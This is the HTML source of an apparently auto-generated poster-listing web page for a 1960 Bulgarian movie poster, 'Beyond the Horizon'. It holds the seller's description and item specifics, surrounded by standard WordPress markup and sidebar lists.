

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagemovieposters.name/2023/03/vintage-bulgarian-movie-poster-beyond-the-horizon-1960-2/
body_size: 25229
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://vintagemovieposters.name/xmlrpc.php"> 
<title>Vintage Bulgarian Movie Poster Beyond the Horizon 1960 | Vintage Movie Posters</title>
<style type='text/css'></style><link rel="alternate" type="application/rss+xml" title="Vintage Movie Posters &raquo; Feed" href="https://vintagemovieposters.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Movie Posters &raquo; Comments Feed" href="https://vintagemovieposters.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagemovieposters.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-boxed-layout-css'  href='https:///vintagemovieposters.name/wp-content/themes/default/css/boxed-layout.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-elegantfont-css'  href='https:///vintagemovieposters.name/wp-content/themes/default/css/elegantfont.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-style-css'  href='https:///vintagemovieposters.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-google-font-default-css'  href='//fonts.googleapis.com/css?family=Lora&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagemovieposters.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/themes/default/js/html5.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagemovieposters.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagemovieposters.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1953 Original Poster Applied Arts Exhibition Yugoslavia Serbia Cyrillic' href='https://vintagemovieposters.name/2023/03/1953-original-poster-applied-arts-exhibition-yugoslavia-serbia-cyrillic/' />
<link rel='next' title='Vintage 90&#8217;s Reservoir Dogs Mr. White Poster 39.5&#215;54.5. HUGE! Subway Size' href='https://vintagemovieposters.name/2023/03/vintage-90s-reservoir-dogs-mr-white-poster-39-5x54-5-huge-subway-size/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintagemovieposters.name/2023/03/vintage-bulgarian-movie-poster-beyond-the-horizon-1960-2/' />
<link rel='shortlink' href='https://vintagemovieposters.name/?p=7002' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/demejak.js"></script>
<script type="text/javascript" src="/mopy.js"></script>
   
</head>
 
<body class="single single-post postid-7002 single-format-standard" id="wrapper">
<div class="pattern"></div> 
<div id="container-main">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://vintagemovieposters.name/">Vintage Movie Posters</a></p>
      </div>
    </div>
  </div>
  <div class="menu-panel-wrapper">
    <div class="menu-panel">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://vintagemovieposters.name/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagemovieposters.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagemovieposters.name/terms-of-use/">Terms of Use</a></li></ul></div>
    </div>
  </div>

</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Vintage Bulgarian Movie Poster Beyond the Horizon 1960</h1>
		      </div>
		      <img width="80" height="54" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_01_eb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_01_eb" />            <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://vintagemovieposters.name/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> March 15, 2023</span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://vintagemovieposters.name/category/vintage/" rel="category tag">vintage</a></span>
<span class="post-info-tags"><i class="icon_tag_alt" aria-hidden="true"></i> <a href="https://vintagemovieposters.name/tag/bulgarian/" rel="tag">bulgarian</a>, <a href="https://vintagemovieposters.name/tag/horizon/" rel="tag">horizon</a>, <a href="https://vintagemovieposters.name/tag/movie/" rel="tag">movie</a>, <a href="https://vintagemovieposters.name/tag/poster/" rel="tag">poster</a>, <a href="https://vintagemovieposters.name/tag/vintage/" rel="tag">vintage</a></span>        </p>
      <div class="entry-content">
  <img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_01_tgzm.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/> <br/> <img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_02_kju.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/>
		<br/> <img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_03_zaja.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/>  
 <br/> 

<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_04_butt.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/>   <br/>	 <img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_05_gqpf.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/>	    <br/>  	  <img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_06_ty.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/>
<br/><img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_07_czi.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/>	 

<br/>  		<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_08_sv.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/>	 	<br/>  <img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_09_cpes.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/><br/>		<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_10_zw.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/>	<br/>	 
<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Bulgarian_Movie_Poster_Beyond_the_Horizon_1960_11_infx.jpg" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/>
 <br/>	 <br/>			<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/wasyl.gif" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/>
<br/>
  Vintage Bulgarian Movie Poster &#8211; Beyond the Horizon 1960. Size &#8211; approximately 14 inches high x 20 nches wide, 35cm high x 50cm wide. Medium &#8211; print on cardboard. Condition &#8211; good, got some wears, spots and scratches. I have presented for sale this item precisely and honestly with the best of my knowledge and ability. I encourage you to look at my other auctions for a great variety of rare items. I want to tell you that not every time is possible items to be packed together. Every item is packed carefully and professional. We advise you to use a reputable carrier service when returning your goods. We usually respond within 24 hours on weekdays. Thank you for visiting our. This item is in the category &#8220;Art\Art Posters&#8221;. The seller is &#8220;mamen_collectibles&#8221; and is located in this country: BG. This item can be shipped worldwide.
	  
<ul>
<li>Original/Reproduction: Unknown</li>
<li>Signed?: Unsigned</li>
<li>Subject: Movies, movie</li>
<li>Style: Realism</li>
<li>Size: Medium (up to 36in.)</li>
<li>Date of Creation: 1950-1969</li>
<li>Region of Origin: Europe</li>
<li>Unit of Sale: Single Piece</li>
<li>Original/Licensed Reprint: Original</li>
<li>Handmade: Yes</li>
<li>Features: Limited Edition, One of a Kind (OOAK)</li>
<li>Material: Paper</li>
<li>Type: Poster</li>
  </ul> 	 
	<br/> 	<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/wasyl.gif" title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960" alt="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintagemovieposters.name/2023/03/vintage-bulgarian-movie-poster-beyond-the-horizon-1960-2/" data-a2a-title="Vintage Bulgarian Movie Poster Beyond the Horizon 1960"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintagemovieposters.name%2F2023%2F03%2Fvintage-bulgarian-movie-poster-beyond-the-horizon-1960-2%2F&amp;linkname=Vintage%20Bulgarian%20Movie%20Poster%20Beyond%20the%20Horizon%201960" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintagemovieposters.name%2F2023%2F03%2Fvintage-bulgarian-movie-poster-beyond-the-horizon-1960-2%2F&amp;linkname=Vintage%20Bulgarian%20Movie%20Poster%20Beyond%20the%20Horizon%201960" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintagemovieposters.name%2F2023%2F03%2Fvintage-bulgarian-movie-poster-beyond-the-horizon-1960-2%2F&amp;linkname=Vintage%20Bulgarian%20Movie%20Poster%20Beyond%20the%20Horizon%201960" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintagemovieposters.name/2023/03/vintage-bulgarian-movie-poster-beyond-the-horizon-1960-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>      </div>
<div id="winterdream-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://vintagemovieposters.name/2023/03/1953-original-poster-applied-arts-exhibition-yugoslavia-serbia-cyrillic/" title="1953 Original Poster Applied Arts Exhibition Yugoslavia Serbia Cyrillic">&larr; Previous post</a></p>
	<p class="nav-next"><a href="https://vintagemovieposters.name/2023/03/vintage-90s-reservoir-dogs-mr-white-poster-39-5x54-5-huge-subway-size/" title="Vintage 90&#039;s Reservoir Dogs Mr. White Poster 39.5x54.5. HUGE! Subway Size">Next post &rarr;</a></p>
   </div>
</div>
 

<div id="comments" class="comments-area comments-area-post">

	
			
</div><!-- #comments .comments-area -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://vintagemovieposters.name/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline"><span>Recent Posts</span></p>		<ul>
					<li>
				<a href="https://vintagemovieposters.name/2025/12/vintage-gilda-classic-movie-poster-rita-hayworth-french-1-panel-grande-r-1972/">Vintage Gilda Classic Movie Poster Rita Hayworth French 1 Panel Grande R-1972</a>
						</li>
					<li>
				<a href="https://vintagemovieposters.name/2025/12/rare-vintage-1970-the-oral-generation-movie-poster-27x41-adult-film/">Rare Vintage 1970 THE ORAL GENERATION Movie Poster 27&#215;41 Adult Film</a>
						</li>
					<li>
				<a href="https://vintagemovieposters.name/2025/12/vintage-original-movie-poster-hellfighters-1969-27-x-41-john-wayne/">Vintage Original Movie Poster HELLFIGHTERS -1969 27&#8242; x 41/ JOHN WAYNE</a>
						</li>
					<li>
				<a href="https://vintagemovieposters.name/2025/12/the-adventures-of-picasso-large-french-grande-vintage-movie-poster-original-1979-2/">THE ADVENTURES OF PICASSO Large French Grande Vintage Movie Poster Original 1979</a>
						</li>
					<li>
				<a href="https://vintagemovieposters.name/2025/12/vtg-a-hard-days-night-movie-poster-the-beatles-rare-1-sheet-1964-linen-backed-2/">VTG A Hard Day&#8217;s Night Movie Poster The Beatles RARE 1 SHEET 1964 LINEN BACKED</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline"><span>Archives</span></p>		<ul>
	<li><a href='https://vintagemovieposters.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/02/'>February 2017</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline"><span>Categories</span></p>		<ul>
	<li class="cat-item cat-item-5528"><a href="https://vintagemovieposters.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintagemovieposters.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://vintagemovieposters.name/category/1940-1973/" >1940-1973</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://vintagemovieposters.name/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://vintagemovieposters.name/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://vintagemovieposters.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://vintagemovieposters.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vintagemovieposters.name/category/1970monster/" >1970monster</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://vintagemovieposters.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://vintagemovieposters.name/category/1984nineteen/" >1984nineteen</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://vintagemovieposters.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://vintagemovieposters.name/category/2001a/" >2001a</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://vintagemovieposters.name/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-7229"><a href="https://vintagemovieposters.name/category/24x35/" >24&#215;35</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://vintagemovieposters.name/category/24x36/" >24&#215;36</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://vintagemovieposters.name/category/27x41/" >27&#215;41</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://vintagemovieposters.name/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://vintagemovieposters.name/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://vintagemovieposters.name/category/60s-70s/" >60s-70s</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://vintagemovieposters.name/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vintagemovieposters.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintagemovieposters.name/category/abbott/" >abbott</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://vintagemovieposters.name/category/abduction/" >abduction</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://vintagemovieposters.name/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://vintagemovieposters.name/category/abusive/" >abusive</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://vintagemovieposters.name/category/actors/" >actors</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://vintagemovieposters.name/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintagemovieposters.name/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://vintagemovieposters.name/category/adaptation/" >adaptation</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://vintagemovieposters.name/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagemovieposters.name/category/adrienne/" >adrienne</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://vintagemovieposters.name/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://vintagemovieposters.name/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://vintagemovieposters.name/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vintagemovieposters.name/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://vintagemovieposters.name/category/advise/" >advise</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintagemovieposters.name/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://vintagemovieposters.name/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://vintagemovieposters.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://vintagemovieposters.name/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://vintagemovieposters.name/category/agent/" >agent</a>
</li>
